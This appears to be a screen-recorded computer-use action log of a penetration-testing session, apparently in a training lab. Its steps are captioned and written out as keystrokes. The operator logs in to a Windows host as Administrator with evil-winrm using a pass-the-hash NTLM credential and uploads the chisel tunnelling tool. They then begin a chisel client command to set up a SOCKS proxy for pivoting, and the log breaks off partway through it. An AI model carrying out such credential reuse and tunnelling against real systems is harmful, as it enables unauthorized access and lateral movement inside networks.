
text(gun)

text(ls)

- Rename the extracted chisel_1.7.6_windows_386 file, retyping the discarded first attempt
text(mv chisel_1.7.6_windows_386)

text(chi)

key(Up)

text(mv chisel_1.7.6_windows_386)

text(chis)

- Reconnect to 10.200.72.150 as Administrator with Evil-WinRM and upload chisel
text(evil-winrm -u Administrator -H 37db630168e5f82aafa8461e05c6bbd1 -i 10.200.72.150 -s /opt/Empire/data/module_source/situational_awareness/network)

key(Return)

text(upload)

text(chisel.exe)

mouse_move(743, 363)

mouse_move(746, 362)

double_click(522, 419)

- Run chisel client to 10.200.72.150:18000 with a SOCKS proxy on port 9090
text(chisel)

text(chisel)

text(client)

text(1)

text(0.200.)

text(72.150)

text(:180000)

key(BackSpace)

text(9090:)
